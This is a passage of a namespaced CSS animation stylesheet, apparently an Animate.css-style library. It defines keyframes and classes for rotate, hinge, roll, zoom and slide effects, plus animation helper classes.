    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__hinge;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__hinge;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
